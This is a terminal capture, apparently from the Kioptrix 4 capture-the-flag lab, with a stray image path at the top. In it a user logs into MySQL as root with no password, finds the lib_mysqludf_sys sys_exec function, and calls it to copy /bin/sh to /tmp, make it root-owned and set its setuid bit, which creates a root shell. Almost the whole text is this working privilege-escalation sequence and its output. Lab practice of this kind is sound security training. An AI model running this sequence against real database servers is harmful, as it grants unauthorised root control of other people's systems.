 john@Kioptrix4:/$ mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 12
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)

Type 'help;' or '\h' for help. Type '\c' to clear the buffer.

mysql> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| members            |
| mysql              |
+--------------------+
3 rows in set (0.00 sec)

mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
mysql> show tables;
+---------------------------+
| Tables_in_mysql           |
+---------------------------+
| columns_priv              |
| db                        |
| func                      |
| help_category             |
| help_keyword              |
| help_relation             |
| help_topic                |
| host                      |
| proc                      |
| procs_priv                |
| tables_priv               |
| time_zone                 |
| time_zone_leap_second     |
| time_zone_name            |
| time_zone_transition      |
| time_zone_transition_type |
| user                      |
+---------------------------+
17 rows in set (0.00 sec)

mysql> select * from func;
+-----------------------+-----+---------------------+----------+
| name                  | ret | dl                  | type     |
+-----------------------+-----+---------------------+----------+
| lib_mysqludf_sys_info |   0 | lib_mysqludf_sys.so | function |
| sys_exec              |   0 | lib_mysqludf_sys.so | function |
+-----------------------+-----+---------------------+----------+
2 rows in set (0.00 sec)

mysql> select sys_exec('cp /bin/sh /tmp/; chown root:root /tmp/sh; chmod +s /tmp/sh');
+-------------------------------------------------------------------------+
| sys_exec('cp /bin/sh /tmp/; chown root:root /tmp/sh; chmod +s /tmp/sh') |
+-------------------------------------------------------------------------+
| NULL                                                                    |
+-------------------------------------------------------------------------+
1 row in set (0.00 sec)